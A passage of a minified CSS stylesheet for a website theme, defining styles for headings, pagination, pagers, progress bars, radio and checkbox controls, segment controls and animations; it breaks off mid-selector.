.heading-v1-subtitle{max-width:350px;font-size:16px;color:#00bcd4;margin-bottom:20px}.call-to-action-v2 .call-to-action-v2-text,.heading-v1 .heading-v1-text{font-size:18px;font-style:italic;margin-bottom:0}.heading-v1.heading-v1-white .heading-v1-text,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-text{color:#fff;opacity:.8}.heading-v2,.team-v4,.team-v9{text-align:center;overflow:hidden}.heading-v2 .heading-v2-title{font-size:36px;line-height:1.4;margin:0 0 10px}.heading-v2 .heading-v2-text{position:relative;display:inline-block;margin-bottom:0}.heading-v2 .heading-v2-text:after,.heading-v2 .heading-v2-text:before{position:absolute;top:10px;width:30px;height:1px;background:#d1d1d1;content:" "}.heading-v3 .heading-v3-title{font-size:34px;margin:0 0 10px}.heading-v3 .heading-v3-element{position:relative;display:inline-block;font-size:12px;color:#606060}.heading-v3 .heading-v3-element:after,.heading-v3 .heading-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #d1d1d1;content:" "}.heading-v3 .heading-v3-element .heading-v3-element-icon{position:relative;top:-1px;font-size:8px;color:#606060}.heading-v3 .heading-v3-text{margin-bottom:0}.heading-v4 .heading-v4-subtitle{display:block;font-size:16px;margin-bottom:0}.heading-v4 .heading-v4-title,.process-v1 .process-v1-title{font-size:28px}.heading-v4 .heading-v4-text{font-size:16px;font-style:italic;margin-bottom:0}.bordered-icon .bordered-icon-box{width:16.7%;height:100px;float:left;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #f7f8fa}.bordered-icon .bordered-icon-box .bordered-icon-box-item{display:block;font-size:24px;color:#34343c;padding-bottom:10px}.bordered-icon .bordered-icon-box:hover{cursor:pointer;background:#00bcd4}.theme-image-popup-v1 .theme-image-popup-v1-child{position:absolute;right:20px;bottom:20px;text-decoration:none}.theme-image-popup-v1 .theme-image-popup-v1-toggle{position:relative;display:block;width:30px;height:30px;border:2px solid #fff;border-radius:50%}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{position:absolute;top:50%;left:50%;background:#fff;content:" ";transition-duration:.3s}.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{width:16px;height:2px;margin:-1px 0 0 -8px;-webkit-transform:scale(.5,1);-moz-transform:scale(.5,1);transform:scale(.5,1)}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after{width:2px;height:16px;margin:-8px 0 0 -1px;-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform:scale(1,.5)}.form-modal.is-visible .form-modal-container,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.3s}.theme-image-popup-v2 .theme-image-popup-v2-child{position:absolute;top:20px;left:20px;text-decoration:none}.theme-image-popup-v2 .theme-image-popup-v2-toggle{position:relative;display:block;width:50px;height:50px;font-size:20px;text-align:center;background:#fff;padding:15px;box-shadow:0 2px 3px 1px #ededed}.lists-base>li,.lists-dark>li{font-size:14px;font-weight:300;margin-bottom:5px;color:#606060}.lists-base>li>a,.lists-dark>li>a,.numeric-base-lists>li>a,.numeric-dark-lists>li>a{font-size:14px;font-weight:300;color:#606060}.lists-base .lists-dark>li .lists-item-element,.lists-base>li .lists-item-element,.lists-dark>li .lists-base .lists-item-element{min-width:15px;color:#00bcd4;text-align:center;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-brd,.lists-base>li .lists-item-element-brd,.lists-dark .lists-base>li .lists-item-element-brd,.lists-dark>li .lists-item-element-brd{width:15px;height:15px;font-size:11px;line-height:3px;padding:5px;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-bg,.lists-base>li .lists-item-element-bg,.lists-dark .lists-base>li .lists-item-element-bg,.lists-dark>li .lists-item-element-bg{width:15px;height:15px;font-size:11px;color:#fff;line-height:3px;padding:6px;margin-right:10px}.lists-dark .lists-item-element{margin-right:10px}.lists-base-white>li>a:hover{color:#fff;text-decoration:underline}.numeric-base-lists,.numeric-dark-lists{counter-reset:li;list-style:decimal;padding-left:14px}.numeric-base-lists>li,.numeric-dark-lists>li{font-size:14px;font-weight:300;margin-bottom:5px}.login{max-width:100%;display:inline-block;vertical-align:middle}.login .login-content{width:450px;background:#fff;padding:40px}.login .login-form-title{font-size:30px;margin-bottom:0}.login .login-form-actions{overflow:hidden;margin-bottom:30px}.login .login-form-forgot{float:right;font-size:13px;font-weight:300}.login label.error,.login-error label.error{display:block;font-size:13px;font-style:italic;color:#e55973;text-align:left}.form-control-white-semi-transparent{background:rgba(255,255,255,.3);color:#fff!important;border:none}.form-control-white-semi-transparent::-moz-placeholder{color:#fff!important}.form-control-white-semi-transparent:-ms-input-placeholder{color:#fff!important}.form-control-white-semi-transparent::-webkit-input-placeholder{color:#fff!important}.form-control-white-semi-transparent:focus,.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,.4)}.form-control-white-border-bottom{background:0 0;color:#fff!important;border:none;border-bottom:1px solid rgba(255,255,255,.1);padding-left:1px}.form-control-white-border-bottom::-moz-placeholder{color:#fff!important}.form-control-white-border-bottom:-ms-input-placeholder{color:#fff!important}.form-control-white-border-bottom::-webkit-input-placeholder{color:#fff!important}.form-control-white-border-bottom:focus{background:0 0;border-bottom-color:#fff}.form-control-no-border,.tab-v4 .nav-tabs.nav-tabs-left>li.active,.table-responsive{border:none}.paginations-v1,.paginations-v2,.paginations-v3{position:relative;margin:20px 0}.paginations-v1-list,.paginations-v2-list,.paginations-v3-list{display:inline-block;padding-left:0}.paginations-v1-list>li>a,.paginations-v1-list>li>span{position:relative;min-width:35px;min-height:35px;float:left;font-size:14px;color:#34343c;background:0 0;border-radius:50%;text-decoration:none;padding:7px 12.5px;margin-left:-1px;transition-duration:.2s}.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span:hover{color:#fff;background:rgba(0,188,212,.5);transition-duration:.2s}.paginations-v1-list>li.next,.paginations-v1-list>li.previous,.paginations-v2-list>li.next,.paginations-v2-list>li.previous,.position-a{position:absolute}.paginations-v1-list>li.next>a,.paginations-v1-list>li.next>span,.paginations-v1-list>li.previous>a,.paginations-v1-list>li.previous>span{font-size:20px;color:#7a7a7a;background:0;padding:1px 5px}.header .navbar-nav .nav-item-child.active:hover,.header-center-aligned .navbar-nav .nav-item-child.active:hover,.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover,.paginations-v1-list>li.next>a:hover,.paginations-v1-list>li.next>span:hover,.paginations-v1-list>li.previous>a:hover,.paginations-v1-list>li.previous>span:hover{color:#00bcd4;background:0}.paginations-v1-list>li.previous,.paginations-v2-list>li.previous{top:0;left:0}.paginations-v1-list>li.next,.paginations-v2-list>li.next{top:0;right:0}.paginations-v1-list>li.active>a,.paginations-v1-list>li.active>span,.paginations-v3-list>li.active>a,.paginations-v3-list>li.active>span{z-index:2;color:#fff;background:#00bcd4;cursor:default}.paginations-v1-list>li.disabled>a,.paginations-v1-list>li.disabled>a:focus,.paginations-v1-list>li.disabled>a:hover,.paginations-v1-list>li.disabled>span,.paginations-v1-list>li.disabled>span:focus,.paginations-v1-list>li.disabled>span:hover,.paginations-v3-list>li.disabled>a,.paginations-v3-list>li.disabled>a:focus,.paginations-v3-list>li.disabled>a:hover,.paginations-v3-list>li.disabled>span,.paginations-v3-list>li.disabled>span:focus,.paginations-v3-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;background:0 0}.paginations-v2-list>li>a,.paginations-v2-list>li>span{position:relative;min-width:30px;min-height:30px;float:left;font-size:14px;color:#34343c;border-bottom:2px solid transparent;text-decoration:none;padding:7px 9px;margin-left:-1px;transition-duration:.2s}.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span:hover{color:#00bcd4;border-bottom-color:#00bcd4;transition-duration:.2s}.paginations-v2-list>li.active>a,.paginations-v2-list>li.active>span{z-index:2;color:#00bcd4;border-bottom-color:#00bcd4;cursor:default}.paginations-v2-list>li.disabled>a,.paginations-v2-list>li.disabled>a:focus,.paginations-v2-list>li.disabled>a:hover,.paginations-v2-list>li.disabled>span,.paginations-v2-list>li.disabled>span:focus,.paginations-v2-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;border-bottom:none}.paginations-v3-list>li>a,.paginations-v3-list>li>span{position:relative;float:left;font-size:16px;color:#34343c;background:#fff;text-decoration:none;padding:10px 16px;margin-left:2px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header .dropdown-submenu .dropdown-submenu-child.active:hover,.header .dropdown-submenu.active .dropdown-submenu-child:hover,.header .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-transparent .mega-menu-list .mega-menu-child.active:hover,.paginations-v3-list>li>a:hover,.paginations-v3-list>li>span:hover,.tab-v3 .nav-tabs>li:hover>a,.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:#fff}.paginations-v3-list>li.previous>a:hover i{-webkit-animation:.3s forwards toLeftFromRight;-moz-animation:.3s forwards toLeftFromRight;animation:.3s forwards toLeftFromRight}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}.pagers-v1{display:inline-block;float:left;width:50%;background:#f7f8fa;border:1px solid #ebeef6;text-decoration:none;padding:60px;transition-duration:.2s}.pagers-v1 .previous,.pagers-v2 li.previous>a,.pagers-v2 li.previous>span,.tab-v4 .nav-tabs.nav-tabs-left,.tab-v5 .nav-tabs.nav-tabs-left{float:left}.header-section-scroll.header-section-scroll-right .navbar-toggle,.header-vertical.header-vertical-right .navbar-toggle,.pagers-v1 .next,.pagers-v2 li.next>a,.pagers-v2 li.next>span,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.tab-v6 .nav-tabs.nav-tabs-right,.timeline-v3 .timeline-v3-right-wing .timeline-v3-panel,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:right}.pagers-v1 .pagers-v1-title{display:block;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.pagers-v1 .pagers-v1-subtitle{display:block;font-size:15px;font-weight:300;color:#606060}.pagers-v1.disabled{color:#e9e9e9;cursor:not-allowed;border-color:#e9e9e9}.pagers-v1:hover{background:#00bcd4;transition-duration:.2s}.pagers-v1:hover .pagers-v1-subtitle,.pagers-v1:hover .pagers-v1-title,.services-v8:hover .services-v8-like,.services-v8:hover .services-v8-like-amount,.services-v8:hover .services-v8-like-icon,.services-v8:hover .services-v8-no,.services-v8:hover .services-v8-text{color:#fff;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2{text-align:center;list-style:none;padding-left:0;margin:20px 0}.pagers-v2 li{display:inline;padding:0 2px}.pagers-v2 li>a,.pagers-v2 li>span{display:inline-block;min-width:130px;font-size:15px;color:#34343c;background:#fff;text-decoration:none;padding:12px 23px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow:hover,.pagers-v2 li>a:hover,.pagers-v2 li>span:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover{color:#fff;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2 li.disabled>a,.pagers-v2 li.disabled>a:focus,.pagers-v2 li.disabled>a:hover,.pagers-v2 li.disabled>span,.pagers-v2 li.disabled>span:focus,.pagers-v2 li.disabled>span:hover{color:#939393;cursor:not-allowed;background:#f1f3f6}.progress-box .progress-title{font-size:18px;font-style:italic;text-align:left;text-transform:inherit;margin:0 0 10px 2px}.progress-box .progress-title>.pull-right{float:right!important}.progress-box .progress{background:#f2f4f9;box-shadow:none;margin-bottom:15px}.progress-box .progress-xs{height:3px}.progress-box .progress-sm{height:6px}.progress-box .progress-md{height:11px}.progress-box .progress-bar{-webkit-transition:3s ease-in;-moz-transition:3s ease-in;transition:3s ease-in}.progress-vertical{position:relative;float:left;width:100%;height:200px}.progress-vertical .progress-bar{position:absolute;bottom:0;width:100%;height:0;-webkit-transition:height 3s;-moz-transition:height 3s;transition:height 3s}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only)~label:before,.theme-icons-wrap{z-index:1}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only):checked~label:before{font-size:8px;color:#fff;line-height:1em;padding-top:2px;padding-left:1px;content:"\f00c"}.fuelux .radio-checkbox .radio-checkbox-label,.fuelux .radio-checkbox-inline .radio-checkbox-label{font-size:14px;font-weight:300;font-family:Roboto,sans-serif}.fuelux .radio-checkbox-inline+.radio-checkbox-inline{margin-left:15px}.fuelux .radio-checkbox-btn{position:relative;padding-left:22px}.fuelux .radio-checkbox-btn:before{position:absolute;top:3px;left:0;width:15px;height:15px;z-index:2;display:inline-block;line-height:1;text-align:left;speak:none;cursor:pointer;content:" ";padding:2px}.fuelux .radio-checkbox-btn:active:before,.fuelux .radio-checkbox-btn:focus:before,.owl-btn,.owl-dot{cursor:pointer}.fuelux .radio-checkbox-btn.disabled,.fuelux .radio-checkbox-btn.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-checkbox-bg-icon:before{font-size:9px;font-style:normal;font-weight:300;font-variant:normal;font-family:FontAwesome;color:#fff;border:1px solid #e4e8f3;padding:2px}.fuelux .radio-checkbox-bg-icon.checked:before{background:#00bcd4;border-color:#00bcd4;content:"\f00c"}.fuelux .radio-checkbox-bg-color:before{color:#fff;background:#e4e8f3}.checkbox input[type=checkbox]:checked+label:before,.checkbox input[type=radio]:checked+label:before,.fuelux .radio-checkbox-bg-color.checked:before{background:#00bcd4;border-color:#00bcd4}.fuelux .radio-checkbox-brd:before{border:3px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot.checked:before,.fuelux .radio-checkbox-brd.checked:before,.timeline-v1 .timeline-v1-list-item .color-one{border-color:#00bcd4}.fuelux .radio-checkbox-brd-dot:before{border:2px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:5px;width:5px;height:5px;z-index:2;display:inline-block;speak:none;cursor:pointer;background:#e4e8f3;content:" "}.fuelux .radio-checkbox-btn.radio-checkbox-sm:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-btn:before{top:0;font-size:11px;width:20px;height:20px;padding:3.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:before{border-width:3px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:after{position:absolute;top:6px;left:6px;width:8px;height:8px}.fuelux .radio-checkbox-inline.radio-checkbox-sm label,.fuelux .radio-checkbox.radio-checkbox-sm label{height:20px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-label{font-size:15px}.fuelux .radio-checkbox-inline.radio-checkbox-sm,.fuelux .radio-checkbox.radio-checkbox-sm label{padding-left:29px}.fuelux .radio-checkbox-btn.radio-checkbox-md:before,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-btn:before{top:0;font-size:14px;width:25px;height:25px;padding:4.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:8px;width:9px;height:9px}.fuelux .radio-checkbox-inline.radio-checkbox-md label,.fuelux .radio-checkbox.radio-checkbox-md label{height:25px}.fuelux .radio-checkbox-inline.radio-checkbox-md,.fuelux .radio-checkbox.radio-checkbox-md label{padding-left:33px}.fuelux .radio-checkbox-bg-color.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-primary.checked:before{background:#337ab7;border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-primary.checked:before{border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:after{background:#337ab7}.fuelux .radio-checkbox-bg-color.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-info.checked:before{background:#5bc0de;border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-info.checked:before{border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:after{background:#5bc0de}.fuelux .radio-checkbox-bg-color.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-warning.checked:before{background:#5cb85c;border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-warning.checked:before{border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:after{background:#5cb85c}.fuelux .radio-checkbox-bg-color.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-danger.checked:before{background:#f0ad4e;border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-danger.checked:before{border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:after{background:#f0ad4e}.fuelux .radio-checkbox-bg-color.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-success.checked:before{background:#d9534f;border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-success.checked:before{border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:after{background:#d9534f}.fuelux .radio-checkbox-bg-color.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-dark.checked:before{background:#34343c;border-color:#34343c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-dark.checked:before,.segment-controls.segment-controls-dark{border-color:#34343c}.fuelux .radio-checkbox-bg-color.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-red.checked:before{background:#e55973;border-color:#e55973}.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-red.checked:before,.segment-controls.segment-controls-red,.timeline-v1 .timeline-v1-list-item .color-seven{border-color:#e55973}.fuelux .radio-checkbox-bg-color.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-pink.checked:before{background:#e91e63;border-color:#e91e63}.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-pink.checked:before,.segment-controls.segment-controls-pink{border-color:#e91e63}.fuelux .radio-checkbox-bg-color.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-green.checked:before{background:#4fd2c2;border-color:#4fd2c2}.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-green.checked:before,.segment-controls.segment-controls-green,.timeline-v1 .timeline-v1-list-item .color-four{border-color:#4fd2c2}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue.checked:before{background:#536dfe;border-color:#536dfe}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue.checked:before,.segment-controls.segment-controls-blue,.timeline-v1 .timeline-v1-list-item .color-three{border-color:#536dfe}.fuelux .radio-checkbox-bg-color.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-teal.checked:before{background:#009688;border-color:#009688}.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-teal.checked:before,.segment-controls.segment-controls-teal{border-color:#009688}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue-grey.checked:before{background:#546e7a;border-color:#546e7a}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue-grey.checked:before,.segment-controls.segment-controls-blue-grey,.timeline-v1 .timeline-v1-list-item .color-five{border-color:#546e7a}.fuelux .radio-checkbox-bg-color.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-purple.checked:before{background:#b260ce;border-color:#b260ce}.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-purple.checked:before,.segment-controls.segment-controls-purple,.timeline-v1 .timeline-v1-list-item .color-two{border-color:#b260ce}.fuelux .radio-checkbox-bg-color.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-gold.checked:before{background:#c69f73;border-color:#c69f73}.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-gold.checked:before,.segment-controls.segment-controls-gold,.timeline-v1 .timeline-v1-list-item .color-six{border-color:#c69f73}.scroll-to-section-v1{position:absolute;left:50%;bottom:40px}.scroll-to-section-v1 .scroll-to-section-click-icon{position:absolute;left:0;right:0;width:20px;height:20px;font-size:30px;color:#fff;margin-left:-10px;-webkit-animation-name:scroll-to-section-v1;-moz-animation-name:scroll-to-section-v1;animation-name:scroll-to-section-v1;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.segment-controls,.segment-controls .segment-controls-label{font-size:16px;font-style:normal;font-weight:300;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);font-family:Roboto,sans-serif}@-webkit-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.segment-controls{position:relative;display:block;border:1px solid #00bcd4;text-decoration:none;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;transition-duration:1s;-webkit-tap-highlight-color:transparent}.segment-controls .segment-controls-input{position:absolute;left:-10000px;opacity:0}.segment-controls .segment-controls-input[type=checkbox]~label{transition-duration:0;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item,.segment-controls .segment-controls-input[type=checkbox]~label:before{opacity:0}.segment-controls .segment-controls-input:disabled:first-child~label:first-of-type,.segment-controls .segment-controls-input:disabled:nth-child(2)~label:nth-of-type(2),.segment-controls .segment-controls-input:disabled:nth-child(3)~label:nth-of-type(3),.segment-controls .segment-controls-input:disabled:nth-child(4)~label:nth-of-type(4),.segment-controls .segment-controls-input:disabled:nth-child(5)~label:nth-of-type(5),.segment-controls .segment-controls-input:disabled:nth-child(6)~label:nth-of-type(6){opacity:.3;cursor:not-allowed}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right,.cbp-popup-lightbox .cbp-popup-close:hover,.cbp-popup-lightbox .cbp-popup-next:hover,.cbp-popup-lightbox .cbp-popup-prev:hover,.footer-v7 .back-to-top-theme.back-to-top-fade-out,.footer-v7 .back-to-top-theme.back-to-top-is-visible,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:before,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover{opacity:1}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls 